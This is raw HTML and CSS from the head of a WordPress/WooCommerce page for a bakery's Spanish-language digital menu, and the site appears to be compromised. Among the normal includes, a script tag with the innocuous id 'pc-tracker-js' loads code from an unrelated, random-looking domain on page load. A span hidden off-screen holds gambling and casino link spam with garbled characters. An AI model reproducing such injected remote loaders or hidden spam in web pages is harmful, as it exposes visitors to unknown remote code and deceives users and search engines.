var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='swiper-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-9.css?ver=1696951109' type='text/css' media='all' />
<link rel='stylesheet' id='powerpack-frontend-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/powerpack-elements/assets/css/min/frontend.min.css?ver=2.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.16.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/global.css?ver=1696951113' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-820-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-820.css?ver=1764593604' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='elementor-post-830-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/uploads/elementor/css/post-830.css?ver=1763056574' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/pasteleriasanantonio.com\/carta-digital","hash_tracking":"false","v4_id":"G-YNH4KBQZPF"};/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https:\/\/pasteleriasanantonio.com\/carta-digital\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dkaksdaksortor.com/fjtf?ts=1769911252" id="pc-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pasteleriasanantonio.com/carta-digital/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://pasteleriasanantonio.com/carta-digital/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pasteleriasanantonio.com/carta-digital/wp-json/wp/v2/product/337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pasteleriasanantonio.com/carta-digital/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<meta name="generator" content="WooCommerce 7.5.1" />
<link rel="canonical" href="https://pasteleriasanantonio.com/carta-digital/producto/pasados/" />
<link rel='shortlink' href='https://pasteleriasanantonio.com/carta-digital/?p=337' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pasteleriasanantonio.com/carta-digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasteleriasanantonio.com%2Fcarta-digital%2Fproducto%2Fpasados%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pasteleriasanantonio.com/carta-digital/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpasteleriasanantonio.com%2Fcarta-digital%2Fproducto%2Fpasados%2F&#038;format=xml" />
<style type="text/css" id="simple-css-output">.page-description { display: none !important;}.archive .qib-container { display: none !important;}.archive .woocommerce-loop-product__category { display: none !important;}.tns-controls [data-controls] { color: white!important; background: #7c5652!important;}option[value=date] { display: none!important;}.post-type-archive-product a.woocommerce-LoopProduct-link.woocommerce-loop-product__link img { border-radius: 10px 10px 0px 0px;}img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail.product-loop-image { border-radius: 10px 10px 0px 0px;}li.cat-item.cat-item-15 { display: none;}div#woocommerce_product_categories-2 { padding: 5% 4%; background: #FFFBEF;}div#woocommerce_product_categories-2, div#woocommerce_product_categories-2 h6 { font-family: Ingeborg!important;}div#woocommerce_product_categories-2 ul { padding: 0px;}.cat-item a { color: #7C5652!important;}#secondary .widget .current-cat > a { color: #7C5652!important; font-family: 'Ingeborg bold italic';}.woostify-sorting { background: #FFFBEF; padding: 1%; margin-bottom: 5%;}.woostify-sorting .woostify-toolbar-left { margin-bottom: 0px!important;}.woostify-sorting .woocommerce-ordering { margin-bottom: 0px!important;}.woostify-sorting .orderby { background-color: white!important; border-radius: 10px!important;}.woostify-sorting .woocommerce-ordering { border-radius: 5px!important;}form.woocommerce-ordering:before { content: "Ordenar por:"; position: absolute; left: -45%; top: 15%; font-family: "Ingeborg";}.quantity [data-qty="minus"],.quantity [data-qty="plus"] { display: none!important;}h2.woocommerce-loop-product__title a { color: #7C5652; font-family: "Ingeborg";}.woocommerce-loop-product__category a { font-size: 10px; color: #7C5652; font-weight: bold; font-family: "Ingeborg";}li.product { box-shadow: 0px 0px 20px #a3a3a336; border: 1px solid #f3f3f375; border-radius: 10px;}a.added_to_cart.wc-forward { display: none!important;}td.product-stock, th.product-stock { display: none;}.qib-button:not(#qib_id):not(#qib_id){ background: #ffffff!important;}.qib-button:hover:not(#qib_id):not(#qib_id) { background: #e2e2e2!important;}.woocommerce-additional-fields h3:before { content: "¿Tienes algo qué decirnos sobre tu pedido?"; font-size: 20px; font-style: italic; color: #7C5652;}.woocommerce-additional-fields h3 { font-size: 0px;}div#lpac-map-instructions:before { content: "Si utilizas tu ubicación actual, puedes precisar el lugar con el marcador rojo"; font-size: 14px;}div#lpac-map-instructions { font-size: 0px;}div#lpac-find-location-btn-wrapper { position: absolute; bottom: 15%; width: 100%;}div#lpac-map-container { position: relative;}h2.woocommerce-loop-product__title { height: 75px; font-weight: bold; font-size: 15px;}.xoo-aff-group input[type="text"], .xoo-aff-group input[type="password"], .xoo-aff-group input[type="email"], .xoo-aff-group input[type="number"], .xoo-aff-group select, .xoo-aff-group select + .select2 { border: 1px solid #E8CF8D; border-radius: 10px; }ul.xoo-el-tabs li { border: 1px solid #7C5652;}select#billing_wooccm12 { border-color: #E8CF8D!important; border-radius: 6px!important; height: 40px!important;}span.select2-selection__clear { right: 10px; top: -5px;}p#billing_country_field, p#billing_city_field, p#billing_postcode_field, p#billing_gre_field{ display:none!important;}li.cat-item.cat-item-212 { display: none;}::marker { color: #7c5652; font-size:0px;}p#order_elije_la_tienda_para_este_pedido_field { display: none!important;}.post-page-numbers, li .page-numbers { font-size: 1rem!important;}.nsl-container.nsl-container-block { display: flex; justify-content: center;}button#toggle-sidebar-mobile-button { font-size: 0px;}.ti-filter:before { font-size: 14px;}.ti-filter:after { content: "Categorias"; font-size: 14px;}span#scroll-to-top { border-radius: 50%; background: #7d5753;}span#scroll-to-top:after { content: "Ir al principio"; position: absolute; color: #ffffff; font-size: 10px; width: 70px; bottom: -17px; text-align: center; background: #7d5753; padding: 2px; border-radius: 5px;}a.next.page-numbers { border: 1px solid #7d5752!important; font-size: 14px!important; padding: 0em 1em;}.product-loop-wrapper .button, .product-loop-meta.no-transform .button { background-color: #7d5752!important;}@media (max-width: 770px){form.woocommerce-ordering:before { content: "Ordenar por:"; display:none;}.woostify-sorting { justify-content: space-between!important; flex-direction: inherit!important;}}.woocommerce-button.button.ced_my_account_reorder { padding: 5px 32px;}li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wishlist a:before { content: "\e634"; font-size: 20px; margin-right: 15px; font-family: 'themify'; line-height: 0;}.u-column2.col-2.woocommerce-Address { display: none;}li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--downloads { display: none;}li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wishlist a:after { content: "Mis Favoritos"; font-size: 15px;}li.woocommerce-MyAccount-navigation-link.woocommerce-MyAccount-navigation-link--wishlist a { font-size: 0px;}.woocommerce-message a:before, .woocommerce-message:before, .woocommerce-info:before { display: none;}.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info a:before { content: "Ver Productos"!important; display: block!important; font-size: 14px; width: 100%; text-align: center;}.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info a { font-size: 0px;}.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info:after { content: "Realiza tu primer pedido"; font-size: 14px; padding-left: 15px; }.woocommerce-message.woocommerce-message--info.woocommerce-Message.woocommerce-Message--info.woocommerce-info { font-size: 0px; background: white!important; color: #7c5753!important; border: 1px solid #7c5753; padding: 10px!important;}.page-id-607 p.return-to-shop { display: none;}button.plus.qib-button { border-radius: 0px 10px 10px 0px!important;}button.minus.qib-button { border-radius: 10px 0px 0px 10px!important;}p#order_precio_inicial_field { display: none!important;}label.shipping-methods-modified-label { display: none;}p.cart-empty.woocommerce-info { background-color: white!important; color: #333333!important; border: 1px solid #333; border-radius: 10px;}div#lpac-map-instructions:before { content: "Si utilizas la ubicación actual, no olvides verificarla y precisarla con el marcador rojo"!important;}div#rh:hover .elementor-icon, div#rh:hover .elementor-icon-box-title { color: white;}span.item-bread:last-child { font-weight: bold;}.pp-menu-close-wrap:before { content: "Cerrar Menú"; color: white; position: absolute; font-size: 18px; width: 110px; left: -110px; top: 4px;}#cmplz-manage-consent .cmplz-manage-consent { right: 43%!important; height: 40px!important;}a.next.page-numbers { border-radius: 10px;}.product .product-page-container { background: white!important; padding-top: 5%;}.product .woostify-container { background: #f3f3f3; max-width: 100%!important; padding: 0% 10%;}.product-page-container .woostify-container { background: white;}.product form.cart { position: relative;}.product button.single_add_to_cart_button.button.alt { position: absolute; right: 10%;}.product form.cart a.tinvwl_add_to_wishlist_button { border: 1px solid; padding: 3px 10px; border-radius: 45px; position: absolute; right: 11%; top: 40px;}.heateor_sss_sharing_container.heateor_sss_horizontal_sharing { padding-top: 10%;}.related .product-loop-content.text-center { border-radius: 0px 0px 10px 10px; background: white;}.related .product-loop-image-wrapper { border-radius: 10px 10px 0px 0px; background: white;}.related > h2 { text-align: left!important;}body{ color:#7d5752;}.tinv-wishlist.woocommerce .button { background: white; color: #7c5753; border: 1.5px solid #7c5753;}.tinv-wishlist.woocommerce .button:hover { background: #7c5753; color: white; border: 1.5px solid #7c5753;}li.xoo-el-reg-tgr { border-radius: 0px 15px 15px 0px;}li.xoo-el-login-tgr { border-radius: 15px 0px 0px 15px;}button.button.btn.xoo-el-action-btn.xoo-el-register-btn { font-size: 0px!important;}button.button.btn.xoo-el-action-btn.xoo-el-register-btn:before { content: "Registrarme"; font-size: 15px!important; color: white;}.nsl-button.nsl-button-default.nsl-button-google { background-color: white!important; border: 1px solid #7d5752; color: #7d5752!important;}.nsl-button-facebook path { fill: #7d5752; d: path("M 1365.3 682.7 A 682.7 682.7 0 1 0 576 1357 V 880 H 402.7 V 682.7 H 576 V 532.3 c 0 -171.1 102 -265.6 257.9 -265.6 c 74.6 0 152.8 13.3 152.8 13.3 v 168 h -86.1 c -84.8 0 -111.3 52.6 -111.3 106.6 v 128 h 189.4 L 948.4 880 h -159 v 477 a 682.8 682.8 0 0 0 576 -674.3");}.nsl-button-google path { d: path("M 11.988 14.28 L 11.988 9.816 L 23.22 9.816 C 23.388 10.572 23.52 11.28 23.52 12.276 C 23.52 19.128 18.924 24 12 24 C 5.376 24 -9.47390e-15 18.624 -9.47390e-15 12 C -9.47390e-15 5.376 5.376 0 12 0 C 15.24 0 17.952 1.188 20.028 3.132 L 16.62 6.444 C 15.756 5.628 14.244 4.668 12 4.668 C 8.028 4.668 4.788 7.968 4.788 12.012 C 4.788 16.056 8.028 19.356 12 19.356 C 16.596 19.356 18.288 16.176 18.6 14.292 L 11.988 14.292 L 11.988 14.28 Z"); fill: #7d5752;}div.nsl-container .nsl-button-facebook[data-skin="white"] { color: #7d5752!important; box-shadow: inset 0 0 0 1px #7d5752!important;}.has-multi-step-checkout #order_review .woocommerce-checkout-review-order-table tbody .review-order-product-image { max-width: 35px;}#content table.shop_table a.remove { color: #7c5753!important;}[data-type="shipping"] .review-information-link { display: none;}small.woocommerce-password-hint { display: none;}ul.woocommerce-error { background: white!important; color: #7c5652!important; font-weight: bold; font-size: 13px; border: 2px solid #7c5753;}a.woocommerce-button.button.view { background: white; color: #7c5753; border: 2px solid #7c5753;}a.woocommerce-button.button.view:hover { background: #7c5753; color: white;}.woocommerce-message { background: white; color: #7c5753; font-weight: bold; border: 2px solid;}.woocommerce-order-received div#lpac-map-container { display: none;}.woocommerce-order-received section.woocommerce-customer-details { margin-top: 5%;}.woocommerce-order-received .woocommerce-column.woocommerce-column--2.woocommerce-column--shipping-address.col-2 { display: none;}.woocommerce-thankyou-order-received { border: 2px solid!important; border-radius: 10px;}section.woocommerce-order-details p { text-align: center;}.woocommerce-order-received .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1:after { content: ""; width: 100%; height: 100%; background: url(https://webpsa.online/wp-content/uploads/2022/12/imagen-opcion-3-1.png); background-size: 85%; background-repeat: no-repeat; background-position: 100% 100%; display: block; position: absolute; top: 0px; left: 100%;}.woocommerce-order-received .woocommerce-column.woocommerce-column--1.woocommerce-column--billing-address.col-1 { position: relative;}fieldset#billing_comprobante_field { border: 1px solid #e8cf8d; border-radius: 5px; margin-bottom: 15px;}fieldset#billing_comprobante_field label input { height: auto!important;}@media (max-width: 991px){ div#woocommerce_product_categories-5 { background: white;} a.checkout-button.button.alt.wc-forward, span.multi-step-checkout-button.button{ box-shadow: -1px 6px 10px 9px #0d0d0d5e;}div#lpac-find-location-btn-wrapper { position: absolute; bottom: 25%; width: 100%;} span.review-information-link { text-align: right; font-weight: bold; text-decoration: underline;} .has-order-sticky-button #scroll-to-top { bottom: 75px!important;} .woocommerce-cart .woocommerce-cart-form { margin-right: 15px;} .woocommerce-cart .quantity.buttons_added { height: 35px;}#primary + #secondary { background: #fffbef;}}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#7c5652;border-color:#7c5652}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#7c5652;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#7c5652;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#7c5652;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#7c5652;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#7c5652}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#7c5652}.dgwt-wcas-loader-circular-path{stroke:#7c5652}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{color:#7c5652}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#7c5652}		</style>
		<span style="position:absolute; left:-5000px;">
<h3>Once super jackpot.</h3>

<p>	
<ol>
    <li>
        <a href="https://pasteleriasanantonio.com/carta-digital/todo-al-verde-ruleta/">Todo Al Verde Ruleta</a>: Si su consulta no aparece en la lista, debe ponerse en contacto con el equipo utilizando estas opciones.
    </li>
    <li>
        <a href="https://pasteleriasanantonio.com/carta-digital/tragaperras-online-brave-cat/">Tragaperras Online Brave Cat</a> - AdemÃ¡s, el modo especial activa una funciÃ³n adicional, que proporciona hasta 2 rondas adicionales mÃ¡s por giro y un multiplicador ganador de hasta x10.
    </li>
    <li>
        <a href="https://pasteleriasanantonio.com/carta-digital/sin-rollover-casino-codigo-promocional-y-bonus-code-2026/">Sin Rollover Casino Codigo Promocional Y Bonus Code 2026</a>: TÃ©cnicamente, todos los tipos de apuestas son ilegales, pero aÃºn tienen una loterÃ­a nacional.
    </li>
</ol>
</p>

<h3>Poker texas wikipedia.</h3>

<p>
    <dl>
  <dt><a href="https://pasteleriasanantonio.com/carta-digital/como-se-paga-3-a-2-en-blackjack/">Como Se Paga 3 A 2 En Blackjack</a></dt>
    <dd>Labslots es el lugar para encontrar los mejores sitios de tragamonedas mÃ³viles en el Reino Unido.</dd>
  <dt><a href="https://pasteleriasanantonio.com/carta-digital/casino-sin-deposito-bono/">Casino Sin Deposito Bono</a></dt>
    <dd>Disfrute de una experiencia de juego realista en la comodidad de la computadora de su hogar.</dd>
    <dd>TambiÃ©n pueden divertirse probando diferentes juegos como tragamonedas, ruleta y blackjack.</dd>
</dl>
</p>

<h3>Juegos casinos gratis tragamonedas 5 tambores.</h3>

<p>
<a href="https://pasteleriasanantonio.com/carta-digital/juega-gratis-a-40-mega-clover-en-modo-demo/">Juega Gratis A 40 Mega Clover En Modo Demo</a></br>
Si estabas buscando algunas tragamonedas con comodines para jugar, has llegado al lugar correcto.</br>
<a href="https://pasteleriasanantonio.com/carta-digital/zeus-juegos-de-casino-gratis/">Zeus Juegos De Casino Gratis</a></br>
Estos son 1-800-Gambler y el Consejo Nacional de Problemas de Juego.</br>
